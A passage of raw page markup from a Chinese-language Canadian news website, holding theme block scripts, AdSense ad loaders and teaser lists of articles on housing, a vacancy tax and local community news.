info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "2177";
block_tdi_31.header_color = "#2431e5";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "363";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/熱門話題/" class="td-pulldown-size">熱門話題</a></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" class="td-image-wrap " title="綠色文化俱樂部選出新任理事會八月推出27項活動" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="綠色文化俱樂部選出新任理事會八月推出27項活動" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" title="綠色文化俱樂部選出新任理事會八月推出27項活動">綠色文化俱樂部選出新任理事會八月推出27項活動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T19:41:35-08:00" >2020-08-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=3845"  rel="bookmark" class="td-image-wrap " title="達人媽媽教作納豆滿室生香" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="達人媽媽教作納豆滿室生香" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=3845"  rel="bookmark" title="達人媽媽教作納豆滿室生香">達人媽媽教作納豆滿室生香</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-13T11:45:22-08:00" >2018-01-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" class="td-image-wrap " title="房市量縮價不跌？　專家：賣方心理因素使然" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="房市量縮價不跌？　專家：賣方心理因素使然" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" title="房市量縮價不跌？　專家：賣方心理因素使然">房市量縮價不跌？　專家：賣方心理因素使然</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T10:56:08-08:00" >2018-06-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_32 td_block_template_1 ">

<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" >
<style>
.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .block-title > *,
            .td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f71818;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_38 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_38 .block-title {
                border-color: #f71818;
            }

            
            .td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_38 .td_quote_on_blocks,
            .td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_38 .td-instagram-user a {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_38 .td-load-more-wrap a:hover {
                background-color: #f71818;
                border-color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-read-more a,
            .td-theme-wrap .tdi_38 .td-weather-information:before,
            .td-theme-wrap .tdi_38 .td-weather-week:before,
            .td-theme-wrap .tdi_38 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,
            .td-theme-wrap .tdi_38 .td-post-category:hover {
                background-color: #f71818;
            }
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"\u623f\u5730\u7522","custom_url":"https:\/\/fanmedia.ca\/category\/\u623f\u5730\u7522\/","category_id":"28","limit":"7","header_color":"#f71818","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_19";
block_tdi_38.post_count = "7";
block_tdi_38.found_posts = "182";
block_tdi_38.header_color = "#f71818";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "26";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/房地產/" class="td-pulldown-size">房地產</a></h4></div><div id=tdi_38 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-356x220.jpg"   alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" class="td-image-wrap " title="本那比擬建支援與綜合護理住宅，協助有需要人士" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="本那比擬建支援與綜合護理住宅，協助有需要人士" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" title="本那比擬建支援與綜合護理住宅，協助有需要人士">本那比擬建支援與綜合護理住宅，協助有需要人士</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T18:39:57-08:00" >2025-11-26</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" class="td-image-wrap " title="卑詩社區生活協會共享房屋計劃外部審查工作完成" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩社區生活協會共享房屋計劃外部審查工作完成" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" title="卑詩社區生活協會共享房屋計劃外部審查工作完成">卑詩社區生活協會共享房屋計劃外部審查工作完成</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:58:08-08:00" >2025-11-25</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" class="td-image-wrap " title="網上工具有助加快建屋，延續租金下調趨勢" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="網上工具有助加快建屋，延續租金下調趨勢" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" title="網上工具有助加快建屋，延續租金下調趨勢">網上工具有助加快建屋，延續租金下調趨勢</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:50:43-08:00" >2025-11-20</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_41 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" >
<style>
.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .block-title > *,
            .td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f94200;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_41 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_41 .block-title {
                border-color: #f94200;
            }

            
            .td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_41 .td_quote_on_blocks,
            .td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_41 .td-instagram-user a {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_41 .td-load-more-wrap a:hover {
                background-color: #f94200;
                border-color: #f94200;
            }

